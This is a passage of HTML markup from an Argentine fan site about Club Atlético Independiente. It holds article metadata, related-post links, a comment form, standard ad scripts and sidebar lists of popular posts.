    target_type: 'mix'
  });
</script>
	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Denis Fabricatore"></span><meta itemprop="datePublished" content="2023-07-16T23:30:08+00:00"><meta itemprop="dateModified" content="2023-07-16T23:54:29-03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.locoxelrojo.com/independiente/2023/07/16/lo-mejor-de-la-victoria-en-santiago-del-estero/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.locoxelrojo.com/independiente/wp-content/uploads/2016/08/lxr-logo-cabecera.png"></span><meta itemprop="name" content="LocoXelRojo.com | Club Atlético Independiente"></span><meta itemprop="headline " content="Lo mejor de la victoria en Santiago del Estero"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://locoxelrojo.com/independiente/wp-content/uploads/2023/07/Barcia-y-Sarrafiore-Independiente-vs-Central-Cordoba.jpg"><meta itemprop="width" content="1280"><meta itemprop="height" content="853"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_4_6966e9ff9a664_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_4_6966e9ff9a664" ><script>var block_td_uid_4_6966e9ff9a664 = new tdBlock();
block_td_uid_4_6966e9ff9a664.id = "td_uid_4_6966e9ff9a664";
block_td_uid_4_6966e9ff9a664.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_tags","td_ajax_filter_type":"td_custom_related","class":"td_uid_4_6966e9ff9a664_rand","td_column_number":3,"live_filter_cur_post_id":113949,"live_filter_cur_post_author":"8","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_4_6966e9ff9a664_rand","tdc_css_class_style":"td_uid_4_6966e9ff9a664_rand_style"}';
block_td_uid_4_6966e9ff9a664.td_column_number = "3";
block_td_uid_4_6966e9ff9a664.block_type = "td_block_related_posts";
block_td_uid_4_6966e9ff9a664.post_count = "3";
block_td_uid_4_6966e9ff9a664.found_posts = "21624";
block_td_uid_4_6966e9ff9a664.header_color = "";
block_td_uid_4_6966e9ff9a664.ajax_pagination_infinite_stop = "";
block_td_uid_4_6966e9ff9a664.max_num_pages = "7208";
tdBlocksArray.push(block_td_uid_4_6966e9ff9a664);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_5_6966e9ffbf65f" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_4_6966e9ff9a664" href="#">ARTÍCULOS RELACIONADOS</a><a id="td_uid_6_6966e9ffbf663" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_4_6966e9ff9a664" href="#">MÁS DEL AUTOR</a></h4><div id=td_uid_4_6966e9ff9a664 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2026/01/13/oferta-formal-desde-italia-por-loyola-se-va/" rel="bookmark" class="td-image-wrap" title="Oferta formal desde Italia por Loyola, ¿se va?"><img width="218" height="150" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/loyola-gol-independiente-copa-sudamericana-218x150.jpg" srcset="https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/loyola-gol-independiente-copa-sudamericana-218x150.jpg 218w, https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/loyola-gol-independiente-copa-sudamericana-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="loyola-gol-independiente-copa-sudamericana" title="Oferta formal desde Italia por Loyola, ¿se va?"/></a></div>                <a href="https://www.locoxelrojo.com/independiente/category/actualidad/" class="td-post-category">Actualidad</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2026/01/13/oferta-formal-desde-italia-por-loyola-se-va/" rel="bookmark" title="Oferta formal desde Italia por Loyola, ¿se va?">Oferta formal desde Italia por Loyola, ¿se va?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2026/01/13/triunfo-de-independiente-ante-penarol/" rel="bookmark" class="td-image-wrap" title="Triunfo de Independiente ante Peñarol"><img width="218" height="150" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/quinteros-independiente-amistoso-penarol-pretemporada-218x150.jpeg" srcset="https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/quinteros-independiente-amistoso-penarol-pretemporada-218x150.jpeg 218w, https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/quinteros-independiente-amistoso-penarol-pretemporada-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="quinteros-independiente-amistoso-penarol-pretemporada" title="Triunfo de Independiente ante Peñarol"/></a></div>                <a href="https://www.locoxelrojo.com/independiente/category/futbol-profesional/" class="td-post-category">Futbol Profesional</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2026/01/13/triunfo-de-independiente-ante-penarol/" rel="bookmark" title="Triunfo de Independiente ante Peñarol">Triunfo de Independiente ante Peñarol</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2026/01/12/segunda-etapa-de-abonos-2026/" rel="bookmark" class="td-image-wrap" title="Segunda etapa de abonos 2026"><img width="218" height="150" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2025/10/estadio-libertadores-de-america-ricardo-bochini-10-25-218x150.jpeg" srcset="https://locoxelrojo.com/independiente/wp-content/uploads/2025/10/estadio-libertadores-de-america-ricardo-bochini-10-25-218x150.jpeg 218w, https://locoxelrojo.com/independiente/wp-content/uploads/2025/10/estadio-libertadores-de-america-ricardo-bochini-10-25-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="estadio-libertadores-de-america-ricardo-bochini-10-25" title="Segunda etapa de abonos 2026"/></a></div>                <a href="https://www.locoxelrojo.com/independiente/category/venta-de-entradas/" class="td-post-category">Venta de Entradas</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2026/01/12/segunda-etapa-de-abonos-2026/" rel="bookmark" title="Segunda etapa de abonos 2026">Segunda etapa de abonos 2026</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_4_6966e9ff9a664" data-td_block_id="td_uid_4_6966e9ff9a664"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_4_6966e9ff9a664" data-td_block_id="td_uid_4_6966e9ff9a664"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
	<div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">DEJA UNA RESPUESTA <small><a rel="nofollow" id="cancel-comment-reply-link" href="/independiente/2023/07/16/lo-mejor-de-la-victoria-en-santiago-del-estero/#respond" style="display:none;">Cancelar respuesta</a></small></h3><form action="https://locoxelrojo.com/independiente/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea placeholder="Comentario:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Please enter your comment!</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Nombre:" type="text" value="" size="30"  />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email:" type="text" value="" size="30"  />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Sitio web:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Guardar mi nombre, correo electrónico y sitio web en este navegador para la próxima vez que haga un comentario.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar comentario" /> <input type='hidden' name='comment_post_ID' value='113949' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="52cafd10f9" /></p><p style="display: none !important;"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="71"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar td_uid_7_6966e9ffc0ee1_rand td_block_template_1 ">
<script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<span class="td-adspot-title">- Anuncio recomendado por LocoXelRojo -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="1530801974"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<span class="td-adspot-title">- Anuncio recomendado por LocoXelRojo -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="1530801974"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<span class="td-adspot-title">- Anuncio recomendado por LocoXelRojo -</span><ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="1530801974"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<span class="td-adspot-title">- Anuncio recomendado por LocoXelRojo -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="1530801974"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

<div class="td-a-rec td-a-rec-id-custom_ad_5  td-rec-hide-on-p td_uid_8_6966e9ffc1079_rand td_block_template_1"><span class="td-adspot-title">- Anuncio recomendado por LocoXelRojo -</span><div id="taboola-right-rail-thumbnails"></div>
<script type="text/javascript">
  window._taboola = window._taboola || [];
  _taboola.push({
    mode: 'thumbnails-r',
    container: 'taboola-right-rail-thumbnails',
    placement: 'Right Rail Thumbnails',
    target_type: 'mix'
  });
</script></div>
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar td_uid_9_6966e9ffc11df_rand td_block_template_1 ">
<script type="text/javascript">
var td_screen_width = window.innerWidth;

                    if ( td_screen_width >= 1140 ) {
                        /* large monitors */
                        document.write('<span class="td-adspot-title">- Anuncio recomendado por LocoXelRojo -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="1530801974"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
	                    if ( td_screen_width >= 1019  && td_screen_width < 1140 ) {
	                        /* landscape tablets */
                        document.write('<span class="td-adspot-title">- Anuncio recomendado por LocoXelRojo -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="1530801974"></ins>');
	                        (adsbygoogle = window.adsbygoogle || []).push({});
	                    }
	                
                    if ( td_screen_width >= 768  && td_screen_width < 1019 ) {
                        /* portrait tablets */
                        document.write('<span class="td-adspot-title">- Anuncio recomendado por LocoXelRojo -</span><ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="1530801974"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<span class="td-adspot-title">- Anuncio recomendado por LocoXelRojo -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-6484127557811246" data-ad-slot="1530801974"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

<div class="td_block_wrap td_block_21 td_block_widget td_uid_10_6966e9ffc1352_rand td-pb-border-top td_block_template_1 tdc-no-posts td-column-1"  data-td-block-uid="td_uid_10_6966e9ffc1352" ><script>var block_td_uid_10_6966e9ffc1352 = new tdBlock();
block_td_uid_10_6966e9ffc1352.id = "td_uid_10_6966e9ffc1352";
block_td_uid_10_6966e9ffc1352.atts = '{"custom_title":"LO M\u00c1S VISTO DEL D\u00cdA","custom_url":"","header_text_color":"#","header_color":"#","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_today","limit":"3","offset":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_10_6966e9ffc1352_rand","separator":"","block_template_id":"","m16_tl":"","m16_el":"","el_class":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_reset":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_reset":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_reset":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m16f_title_font_header":"","m16f_title_font_title":"Article title","m16f_title_font_reset":"","m16f_title_font_family":"","m16f_title_font_size":"","m16f_title_font_line_height":"","m16f_title_font_style":"","m16f_title_font_weight":"","m16f_title_font_transform":"","m16f_title_font_spacing":"","m16f_title_":"","m16f_cat_font_title":"Article category tag","m16f_cat_font_reset":"","m16f_cat_font_family":"","m16f_cat_font_size":"","m16f_cat_font_line_height":"","m16f_cat_font_style":"","m16f_cat_font_weight":"","m16f_cat_font_transform":"","m16f_cat_font_spacing":"","m16f_cat_":"","m16f_meta_font_title":"Article meta info","m16f_meta_font_reset":"","m16f_meta_font_family":"","m16f_meta_font_size":"","m16f_meta_font_line_height":"","m16f_meta_font_style":"","m16f_meta_font_weight":"","m16f_meta_font_transform":"","m16f_meta_font_spacing":"","m16f_meta_":"","m16f_ex_font_title":"Article excerpt","m16f_ex_font_reset":"","m16f_ex_font_family":"","m16f_ex_font_size":"","m16f_ex_font_line_height":"","m16f_ex_font_style":"","m16f_ex_font_weight":"","m16f_ex_font_transform":"","m16f_ex_font_spacing":"","m16f_ex_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_10_6966e9ffc1352_rand","tdc_css_class_style":"td_uid_10_6966e9ffc1352_rand_style"}';
block_td_uid_10_6966e9ffc1352.td_column_number = "1";
block_td_uid_10_6966e9ffc1352.block_type = "td_block_21";
block_td_uid_10_6966e9ffc1352.post_count = "0";
block_td_uid_10_6966e9ffc1352.found_posts = "0";
block_td_uid_10_6966e9ffc1352.header_color = "#";
block_td_uid_10_6966e9ffc1352.ajax_pagination_infinite_stop = "";
block_td_uid_10_6966e9ffc1352.max_num_pages = "0";
tdBlocksArray.push(block_td_uid_10_6966e9ffc1352);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">LO MÁS VISTO DEL DÍA</span></h4></div><div id=td_uid_10_6966e9ffc1352 class="td_block_inner"></div></div> <!-- ./block --><aside class="widget widget_flb"><div class="block-title"><span>DALE ME GUSTA</span></div><iframe src="http://www.facebook.com/plugins/fan.php?id=383449295039714&amp;width=300&amp;connections=10&amp;stream=false&amp;header=true&amp;locale=es_ES" scrolling="no" frameborder="0" allowTransparency="true" style="border:none; overflow:hidden; width:300px; height:280px"></iframe></aside>                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_21 td_block_widget td_uid_12_6966e9ffc5523_rand td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="td_uid_12_6966e9ffc5523" ><script>var block_td_uid_12_6966e9ffc5523 = new tdBlock();
block_td_uid_12_6966e9ffc5523.id = "td_uid_12_6966e9ffc5523";
block_td_uid_12_6966e9ffc5523.atts = '{"custom_title":"LAS M\u00c1S POPULARES","custom_url":"","header_text_color":"#","header_color":"#","post_ids":"","category_id":"3247","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"popular","limit":"3","offset":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_12_6966e9ffc5523_rand","separator":"","block_template_id":"","m16_tl":"","m16_el":"","el_class":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_reset":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_reset":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_reset":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m16f_title_font_header":"","m16f_title_font_title":"Article title","m16f_title_font_reset":"","m16f_title_font_family":"","m16f_title_font_size":"","m16f_title_font_line_height":"","m16f_title_font_style":"","m16f_title_font_weight":"","m16f_title_font_transform":"","m16f_title_font_spacing":"","m16f_title_":"","m16f_cat_font_title":"Article category tag","m16f_cat_font_reset":"","m16f_cat_font_family":"","m16f_cat_font_size":"","m16f_cat_font_line_height":"","m16f_cat_font_style":"","m16f_cat_font_weight":"","m16f_cat_font_transform":"","m16f_cat_font_spacing":"","m16f_cat_":"","m16f_meta_font_title":"Article meta info","m16f_meta_font_reset":"","m16f_meta_font_family":"","m16f_meta_font_size":"","m16f_meta_font_line_height":"","m16f_meta_font_style":"","m16f_meta_font_weight":"","m16f_meta_font_transform":"","m16f_meta_font_spacing":"","m16f_meta_":"","m16f_ex_font_title":"Article excerpt","m16f_ex_font_reset":"","m16f_ex_font_family":"","m16f_ex_font_size":"","m16f_ex_font_line_height":"","m16f_ex_font_style":"","m16f_ex_font_weight":"","m16f_ex_font_transform":"","m16f_ex_font_spacing":"","m16f_ex_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_12_6966e9ffc5523_rand","tdc_css_class_style":"td_uid_12_6966e9ffc5523_rand_style"}';
block_td_uid_12_6966e9ffc5523.td_column_number = "1";
block_td_uid_12_6966e9ffc5523.block_type = "td_block_21";
block_td_uid_12_6966e9ffc5523.post_count = "3";
block_td_uid_12_6966e9ffc5523.found_posts = "18223";
block_td_uid_12_6966e9ffc5523.header_color = "#";
block_td_uid_12_6966e9ffc5523.ajax_pagination_infinite_stop = "";
block_td_uid_12_6966e9ffc5523.max_num_pages = "6075";
tdBlocksArray.push(block_td_uid_12_6966e9ffc5523);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">LAS MÁS POPULARES</span></h4></div><div id=td_uid_12_6966e9ffc5523 class="td_block_inner">
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2017/05/23/cruel-motivo-barco-no-habria-ido-al-sub-20/" rel="bookmark" class="td-image-wrap" title="El cruel motivo por el cual Barco no habría ido al Sub 20"><img width="150" height="150" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2017/01/Ezequiel-Barco-Seleccion-Sub-20-150x150.jpg" alt="" title="El cruel motivo por el cual Barco no habría ido al Sub 20"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2017/05/23/cruel-motivo-barco-no-habria-ido-al-sub-20/" rel="bookmark" title="El cruel motivo por el cual Barco no habría ido al Sub 20">El cruel motivo por el cual Barco no habría ido al Sub 20</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.locoxelrojo.com/independiente/category/seleccion-argentina/" class="td-post-category">Selección Argentina</a>                    <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/matias-carusso/">Matias Carusso</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-05-23T14:55:28+00:00" >23 mayo, 2017</time></span>                    <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2017/05/23/cruel-motivo-barco-no-habria-ido-al-sub-20/#comments">22</a></div>                </div>

                <div class="td-excerpt">
                    Muchas hipótesis se dijeron luego de que Independiente decidiera no ceder a Ezequiel Barco al Mundial Sub 20. Lo cierto es que en Fox...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2017/05/15/mira-video-motivo-los-jugadores-la-previa/" rel="bookmark" class="td-image-wrap" title="Mirá el video que motivó a los jugadores en la previa"><img width="150" height="150" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2017/05/Holan-Kohan-150x150.jpg" alt="" title="Mirá el video que motivó a los jugadores en la previa"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2017/05/15/mira-video-motivo-los-jugadores-la-previa/" rel="bookmark" title="Mirá el video que motivó a los jugadores en la previa">Mirá el video que motivó a los jugadores en la previa</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.locoxelrojo.com/independiente/category/redes-sociales/" class="td-post-category">Redes Sociales</a>                    <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/matias-carusso/">Matias Carusso</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-05-15T14:48:55+00:00" >15 mayo, 2017</time></span>                    <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2017/05/15/mira-video-motivo-los-jugadores-la-previa/#comments">4</a></div>                </div>

                <div class="td-excerpt">
                    Durante la semana previa al Clásico, los futbolistas de Independiente hicieron mucho hincapié en tres pilares fundamentales para generar confianza: el compromiso, la actitud y...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2016/09/29/perdon-papa/" rel="bookmark" class="td-image-wrap" title="Perdón, papá"><img width="150" height="150" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2016/09/hincha2-150x150.jpg" alt="" title="Perdón, papá"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2016/09/29/perdon-papa/" rel="bookmark" title="Perdón, papá">Perdón, papá</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.locoxelrojo.com/independiente/category/opinion/" class="td-post-category">Opinión</a>                    <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/matias-carusso/">Matias Carusso</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-09-29T23:18:02+00:00" >29 septiembre, 2016</time></span>                    <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2016/09/29/perdon-papa/#comments">35</a></div>                </div>

                <div class="td-excerpt">
                    Me tomé el atrevimiento de escribir estas líneas inmerso en una calentura que hacía mucho no sentía. Por eso, y antes que nada, me...                </div>
            </div>

        </div>

        </div></div> <!-- ./block -->            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_21 td_block_widget td_uid_13_6966e9ffc78cc_rand td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="td_uid_13_6966e9ffc78cc" ><script>var block_td_uid_13_6966e9ffc78cc = new tdBlock();
block_td_uid_13_6966e9ffc78cc.id = "td_uid_13_6966e9ffc78cc";
block_td_uid_13_6966e9ffc78cc.atts = '{"custom_title":"LAS M\u00c1S COMENTADAS","custom_url":"","header_text_color":"#","header_color":"#","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"comment_count","limit":"3","offset":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_13_6966e9ffc78cc_rand","separator":"","block_template_id":"","m16_tl":"","m16_el":"","el_class":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_reset":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_reset":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_reset":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m16f_title_font_header":"","m16f_title_font_title":"Article title","m16f_title_font_reset":"","m16f_title_font_family":"","m16f_title_font_size":"","m16f_title_font_line_height":"","m16f_title_font_style":"","m16f_title_font_weight":"","m16f_title_font_transform":"","m16f_title_font_spacing":"","m16f_title_":"","m16f_cat_font_title":"Article category tag","m16f_cat_font_reset":"","m16f_cat_font_family":"","m16f_cat_font_size":"","m16f_cat_font_line_height":"","m16f_cat_font_style":"","m16f_cat_font_weight":"","m16f_cat_font_transform":"","m16f_cat_font_spacing":"","m16f_cat_":"","m16f_meta_font_title":"Article meta info","m16f_meta_font_reset":"","m16f_meta_font_family":"","m16f_meta_font_size":"","m16f_meta_font_line_height":"","m16f_meta_font_style":"","m16f_meta_font_weight":"","m16f_meta_font_transform":"","m16f_meta_font_spacing":"","m16f_meta_":"","m16f_ex_font_title":"Article excerpt","m16f_ex_font_reset":"","m16f_ex_font_family":"","m16f_ex_font_size":"","m16f_ex_font_line_height":"","m16f_ex_font_style":"","m16f_ex_font_weight":"","m16f_ex_font_transform":"","m16f_ex_font_spacing":"","m16f_ex_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_13_6966e9ffc78cc_rand","tdc_css_class_style":"td_uid_13_6966e9ffc78cc_rand_style"}';
block_td_uid_13_6966e9ffc78cc.td_column_number = "1";
block_td_uid_13_6966e9ffc78cc.block_type = "td_block_21";
block_td_uid_13_6966e9ffc78cc.post_count = "3";
block_td_uid_13_6966e9ffc78cc.found_posts = "29794";
block_td_uid_13_6966e9ffc78cc.header_color = "#";
block_td_uid_13_6966e9ffc78cc.ajax_pagination_infinite_stop = "";
block_td_uid_13_6966e9ffc78cc.max_num_pages = "9932";
tdBlocksArray.push(block_td_uid_13_6966e9ffc78cc);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">LAS MÁS COMENTADAS</span></h4></div><div id=td_uid_13_6966e9ffc78cc class="td_block_inner">
        <div class="td_module_16 td_module_wrap td-animation-stack">
